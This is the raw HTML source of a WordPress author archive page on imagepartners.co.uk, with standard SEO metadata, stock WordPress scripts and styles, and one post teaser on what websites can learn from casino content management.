

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imagepartners.co.uk/author/imagepartners/
body_size: 11192
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Image Partners, Author at Image Partners</title>
	<link rel="canonical" href="http://imagepartners.co.uk/author/imagepartners/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Image Partners, Author at Image Partners" />
	<meta property="og:url" content="http://imagepartners.co.uk/author/imagepartners/" />
	<meta property="og:site_name" content="Image Partners" />
	<meta property="og:image" content="https://2.gravatar.com/avatar/e9d9092bb33f96fbdf7a98f6f984284f?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"http://imagepartners.co.uk/author/imagepartners/","url":"http://imagepartners.co.uk/author/imagepartners/","name":"Image Partners, Author at Image Partners","isPartOf":{"@id":"https://imagepartners.co.uk/#website"},"primaryImageOfPage":{"@id":"http://imagepartners.co.uk/author/imagepartners/#primaryimage"},"image":{"@id":"http://imagepartners.co.uk/author/imagepartners/#primaryimage"},"thumbnailUrl":"https://imagepartners.co.uk/wp-content/uploads/2021/12/Featured-image-What-Websites-Can-Learn-from-Casino-Content-Management.jpg","breadcrumb":{"@id":"http://imagepartners.co.uk/author/imagepartners/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://imagepartners.co.uk/author/imagepartners/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://imagepartners.co.uk/author/imagepartners/#primaryimage","url":"https://imagepartners.co.uk/wp-content/uploads/2021/12/Featured-image-What-Websites-Can-Learn-from-Casino-Content-Management.jpg","contentUrl":"https://imagepartners.co.uk/wp-content/uploads/2021/12/Featured-image-What-Websites-Can-Learn-from-Casino-Content-Management.jpg","width":900,"height":480},{"@type":"BreadcrumbList","@id":"http://imagepartners.co.uk/author/imagepartners/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://imagepartners.co.uk/"},{"@type":"ListItem","position":2,"name":"Archives for Image Partners"}]},{"@type":"WebSite","@id":"https://imagepartners.co.uk/#website","url":"https://imagepartners.co.uk/","name":"Image Partners","description":"Optimise web development and content management practices","publisher":{"@id":"https://imagepartners.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imagepartners.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://imagepartners.co.uk/#organization","name":"Image Partners","url":"https://imagepartners.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://imagepartners.co.uk/#/schema/logo/image/","url":"https://imagepartners.co.uk/wp-content/uploads/2021/12/Logo.png","contentUrl":"https://imagepartners.co.uk/wp-content/uploads/2021/12/Logo.png","width":314,"height":56,"caption":"Image Partners"},"image":{"@id":"https://imagepartners.co.uk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://imagepartners.co.uk/#/schema/person/a0ef3b1fca8492b03fb4ddc1b455726b","name":"Image Partners","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://imagepartners.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d0125b327575a541dbd3d7550a0cdec1a153ca4d9a2ca9b96f6b81d4f229ce0d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d0125b327575a541dbd3d7550a0cdec1a153ca4d9a2ca9b96f6b81d4f229ce0d?s=96&d=mm&r=g","caption":"Image Partners"},"sameAs":["http://imagepartners.co.uk"],"mainEntityOfPage":{"@id":"http://imagepartners.co.uk/author/imagepartners/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Image Partners &raquo; Feed" href="https://imagepartners.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Image Partners &raquo; Comments Feed" href="https://imagepartners.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Image Partners &raquo; Posts by Image Partners Feed" href="https://imagepartners.co.uk/author/imagepartners/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imagepartners.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://imagepartners.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foodhunt-style-css' href='https://imagepartners.co.uk/wp-content/themes/foodhunt/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='foodhunt-google-font-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7CGreat+Vibes&#038;display=swap&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://imagepartners.co.uk/wp-content/themes/foodhunt/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://imagepartners.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://imagepartners.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://imagepartners.co.uk/wp-content/themes/foodhuntjs/html5shiv.min.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://imagepartners.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imagepartners.co.uk/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imagepartners.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="icon" href="https://imagepartners.co.uk/wp-content/uploads/2021/12/icon-45x45.png" sizes="32x32" />
<link rel="icon" href="https://imagepartners.co.uk/wp-content/uploads/2021/12/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imagepartners.co.uk/wp-content/uploads/2021/12/icon.png" />
<meta name="msapplication-TileImage" content="https://imagepartners.co.uk/wp-content/uploads/2021/12/icon.png" />
		<style type="text/css">
			.blog-btn,.blog-grid .entry-btn .btn:hover,.blog-grid .entry-thumbnail a,.blog-grid .more-link .entry-btn:hover,.blog-img,.chef-content-wrapper,.comment-list .comment-body,.contact-map,.header-titlebar-wrapper,.page-header,.single-blog .entry-thumbnail a,.sub-toggle{border-color:#d4a300}#cancel-comment-reply-link,#cancel-comment-reply-link:before,#secondary .entry-title a,#secondary .widget a:hover,.blog-grid .byline:hover a,.blog-grid .byline:hover i,.blog-grid .cat-links:hover a,.blog-grid .cat-links:hover i,.blog-grid .comments-link:hover a,.blog-grid .comments-link:hover i,.blog-grid .entry-btn .btn:hover,.blog-grid .entry-month-year:hover i,.blog-grid .entry-month-year:hover span,.blog-grid .more-link .entry-btn:hover,.comment-author .fn .url:hover,.contact-title,.logged-in-as a,.single-blog .byline:hover a,.single-blog .byline:hover i,.single-blog .cat-links:hover a,.single-blog .cat-links:hover i,.single-blog .comments-link:hover a,.single-blog .comments-link:hover i,.single-blog .entry-month-year:hover i,.single-blog .entry-month-year:hover span,.ticker-title,a,.num-404{color:#d4a300}#secondary .widget-title span::after,#top-footer .widget-title span::after,.about-btn,.blog-grid .entry-title,.contact-icon,.single-blog .entry-title,.sub-toggle,.scrollup,.search-form-wrapper .close,.search-form-wrapper .search-submit,.widget_search .search-form button{background:#d4a300}#bottom-footer .copyright a:hover,#bottom-footer li a:hover,#site-navigation ul li:hover>a,#site-navigation ul li>a:after,#top-footer .footer-block li:hover a,#top-footer .footer-block li:hover:before,#top-footer .widget a:hover:before,#top-footer .widget_tag_cloud a:hover,.blog-title a:hover,.chef-btn:hover,.chef-social a:hover,.chef-title a:hover,.entry-meta span a:hover,.entry-meta span:hover i,.mobile-menu-wrapper ul li.current-menu-ancestor>a,.mobile-menu-wrapper ul li.current-menu-item>a,.mobile-menu-wrapper ul li:hover>a,.service-title a:hover,.social-icons-wrapper li a:hover::before,.widget_archive a:hover::before,.widget_archive li a:hover,.widget_categories a:hover:before,.widget_categories li a:hover,.widget_meta a:hover:before,.widget_meta li a:hover,.widget_nav_menu a:hover:before,.widget_nav_menu li a:hover,.widget_pages a:hover:before,.widget_pages li a:hover,.widget_recent_comments a:hover:before,.widget_recent_comments li a:hover,.widget_recent_entries a:hover:before,.widget_recent_entries li a:hover,.widget_rss a:hover:before,.widget_rss li a:hover,.widget_tag_cloud a:hover,.search-icon:hover,a:hover, a:focus, a:active{color:#a27100}#home-slider .bx-pager-item a.active,#home-slider .bx-pager-item a:hover,.blog-btn:hover,.bttn:hover,.gallery-wrapper li .gallery-zoom span:hover,.navigation .nav-links a:hover,.slider-btn:hover,button,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,#site-navigation ul li > a::after,.about-btn:hover,.cta-btn:hover,.scrollup:hover, .scrollup:focus,.search-box .search-form-wrapper,.widget_search .search-form button:hover{background:#a27100}.contact-form input:focus,.gallery-wrapper li .gallery-zoom span:hover,.slider-btn:hover,.widget_tag_cloud a:hover,#top-footer .widget_tag_cloud a:hover,.cta-btn:hover{border-color:#a27100}.num-404{text-shadow:13px 0 0 #a27100}.search-box{background:rgba(212,163,0, 0.85)}		</style>
				<style type="text/css" id="wp-custom-css">
			.bottom-header,#site-navigation ul.sub-menu li, #site-navigation ul.children li {
	background: #f1f1f1;
}
#site-navigation ul li a {
	color: #202833;
}
#bottom-footer {
	background:#202833; 
	color: #fff;
}
html {
   background: #fff url('http://imagepartners.co.uk/wp-content/uploads/2021/12/background-image.jpg')fixed no-repeat;
	max-width: 1250px;
	margin: auto;
}
#secondary .widget-title {
	color: #202833; 
	font-weight: 700;
}
.bottom-header .home-search {
	display: none;
}
.header-titlebar-wrapper {
	height: 200px;
	padding: 20px;
}
.header-titlebar-wrapper .taxonomy-description {
	font-family:'Lato',sans-serif;
}		</style>
		</head>

<body class="archive author author-imagepartners author-1 wp-custom-logo wp-theme-foodhunt stick">



<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	

	
	<header id="masthead" class="site-header logo-only" role="banner">
		<div class="header-wrapper clearfix">

			
			<div class="mobile-menu-wrapper">
				<div class="tg-container">
					<div class="menu-toggle hide">Menu</div>
					<ul id="menu-mobile" class="menu">

						
											</ul>
				</div>
			</div>

			<div class="bottom-header clearfix">
				<div class="tg-container">

					<div class="left-menu-wrapper">

						<nav id="site-navigation" class="main-navigation left-nav" role="navigation">
													</nav><!-- #site-navigation -->
					</div>

					<div class="logo-text-wrapper">

						
						<div id="header-text" class="screen-reader-text">

															<h3 id="site-title">
									<a href="https://imagepartners.co.uk/" title="Image Partners" rel="home">Image Partners</a>
								</h3>
															<p id="site-description">Optimise web development and content management practices</p>
													</div><!-- #header-text -->

													<div class="logo">

								<a href="https://imagepartners.co.uk/" class="custom-logo-link" rel="home"><img width="314" height="56" src="https://imagepartners.co.uk/wp-content/uploads/2021/12/Logo.png" class="custom-logo" alt="Image Partners" decoding="async" srcset="https://imagepartners.co.uk/wp-content/uploads/2021/12/Logo.png 314w, https://imagepartners.co.uk/wp-content/uploads/2021/12/Logo-300x54.png 300w" sizes="(max-width: 314px) 100vw, 314px" /></a>
							</div>
											</div>

					<div class="right-menu-wrapper">

						<div class="home-search">
							<div class="search-icon">
								<i class="fa fa-search"> </i>
							</div>
						</div><!-- home-search-end -->

						<nav id="site-navigation" class="main-navigation right-nav">
													</nav> <!-- site-navigation end -->
					</div>
				</div>
			</div>
		</div><!-- header-wrapper end -->
	</header><!-- #masthead -->

	
	<div class="body-content-wrapper">

					<div class="header-titlebar-wrapper header-title-no-img clearfix">

				
				<div class="header-title-wrap">
					<h1 class="header-title">Author: <span>Image Partners</span></h1>				</div>
			</div>
		
	
	
	<main id="main" class="clearfix">
		<div id="content" class="clearfix right-sidebar" >
			<div class="tg-container">
				<div id="primary">

					
												
							
<article id="post-71"  class="blog-grid post-71 post type-post status-publish format-standard has-post-thumbnail hentry category-web-applications">

	
	<div class="entry-image-wrapper">
					<div class="entry-thumbnail">
				<a href="https://imagepartners.co.uk/what-websites-can-learn-from-casino-content-management/" title="What Websites Can Learn from Casino Content Management"><img width="870" height="480" src="https://imagepartners.co.uk/wp-content/uploads/2021/12/Featured-image-What-Websites-Can-Learn-from-Casino-Content-Management-870x480.jpg" class="attachment-foodhunt-blog size-foodhunt-blog wp-post-image" alt="What Websites Can Learn from Casino Content Management" title="What Websites Can Learn from Casino Content Management" decoding="async" fetchpriority="high" /></a>			</div> <!-- entry-thumbnail-end -->
		
		<h2 class="entry-title"><a href="https://imagepartners.co.uk/what-websites-can-learn-from-casino-content-management/" rel="bookmark">What Websites Can Learn from Casino Content Management</a></h2>	</div>

	<div class="entry-text-wrapper clearfix">
									<div class="entry-meta">
					<span class="cat-links"><i class="fa fa-folder"></i><a href="https://imagepartners.co.uk/category/web-applications/" rel="category tag">Web Applications</a></span>				</div><!-- .entry-meta -->
					
		<div class="entry-content-wrapper">
			<div class="entry-content">

				<p>There are a few basic principles of content management that software developers employ in order to enhance the quality of casino content. Here are a few aspects of effective casino content management. Short and Sweet Content Content on a casino</p>
					<div class="entry-btn">
						<a class="btn" href="https://imagepartners.co.uk/what-websites-can-learn-from-casino-content-management/" title="What Websites Can Learn from Casino Content Management">
							Read More						</a>
					</div>
							</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-## -->

						
							
